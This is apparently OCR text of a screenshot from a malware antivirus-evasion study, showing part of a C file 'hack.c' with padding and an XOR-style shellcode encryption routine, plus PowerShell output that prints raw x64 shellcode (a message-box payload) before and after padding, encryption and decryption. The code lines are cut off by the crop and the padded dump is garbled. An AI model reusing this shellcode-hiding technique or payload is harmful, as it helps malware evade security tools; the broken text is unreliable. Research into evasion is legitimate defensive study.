 34 ¬
35 for(size_t i = len; i < len + paddin
36 padded_data[i] = padding;¬
37 }¬
38 ¬
39 *new_len = len + padding;¬
40 return padded_data;¬
41 }¬
42 ¬
43 unsigned char* pad_data(unsigned char*
44 size_t padding = block_size - len %
45 unsigned char* padded_data = (unsign
46 memcpy(padded_data, data, len);¬
47 ¬
48 for(size_t i = len; i < len + paddin
49 padded_data[i] = 0x90; // padding
50 }¬
51 ¬
52 *new_len = len + padding;¬
53 return padded_data;¬
54 }¬
55 ¬
56 void unpad_data(unsigned char* data, s
57 size_t padding = data[*len - 1]; //
58 *len -= padding + 1; // adjust leng
59 }¬
60 ¬
61 void mmb_encrypt(unsigned char *data,
62 for(size_t i = 0; i < len; ++i) {¬
63 // encrypt one byte at a time¬
64 uint32_t rand = next_random();¬
65 data[i] ^= (rand & 0xFF); // only
66 }¬
67 }¬
68 ¬
69 void mmb_decrypt(unsigned char *data, size_t len) {¬
70 // decryption is the same as encryption for this cipher¬
NORMAL hack.c
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-26-malware-av-evasion-18\
PS C:\Users\user\Desktop\research\2023-06-26-malware-av-evasion-18>
PS C:\Users\user\Desktop\research\2023-06-26-malware-av-evasion-18> .\hack.exe
original shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3
e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 5
1 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d
0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d
1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5
a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1
a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3
c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 0
0
padded shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e
48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51
3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0
e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 1 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 9 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 90
90 90 90 90 90 90
=^..^=
Meow-meow!
OK
encrypted shellcode: 1a cf 6d c1 72 6c d7 ae b6 0f a4 bd 7a 2a 31 28 86 65 0d 03 3a 72 4a e4 06 04 46 8d 54 53 5b cb de
d9 84 0e 30 d3 36 f9 b5 4d d4 23 12 c4 f7 83 fc da 0d 7c 1a 92 b8 4d 12 8e 88 4f 66 5b f1 38 6f 4a ed e4 83 b1 05 43 5f
ce 5a 35 b1 79 00 17 1d b5 20 5d 33 d3 66 ca 8e c7 d4 ad 2a 93 15 99 f2 c8 c4 44 f2 e3 f6 fa b6 e7 7a 99 91 cb 20 c0 77
87 1f 29 5a 9c f1 9f af 24 80 85 42 3a a6 f4 57 ce 24 94 c2 bf e9 10 17 52 65 3c 3b d3 00 9c a7 89 90 d6 be e7 10 44 f7
de e1 bb b2 a5 14 92 06 43 05 04 32 15 b6 70 35 b3 4c a3 9e c0 80 55 7f 16 6c 0b 93 a8 fc e9 e6 6e a4 8c 92 ba 68 27 7f
9d 6d 3d 83 8a 29 cb d6 9c 08 dd fb f9 5f 49 4e 36 c5 cf 8c cb 53 d3 67 86 ab d2 55 06 59 1e c7 27 0c c5 a2 0d 00 7c eb
65 c5 5d 9a 35 cc 84 73 f2 7d f5 92 ab 89 e8 2f 95 71 0e dc bc 0f ec 5d 67 f1 0f 88 d2 92 f7 cb 62 39 42 af 23 e3 ad fe
0b 5a 29 78 c3 63 61 3b 8a af aa 79 69 bf f3 c6 be 8d 0c b8 0c dd fc 5b 50 f3 30 37 ae 2f be 97 97 01 eb 7c 8d 26 dc 2e
7f 64 dd da eb 20 69
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18
3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41
51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39
d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59
5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28
3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
90
Type here to search
1:19 AM
6/26/2023
1
Right Ctrl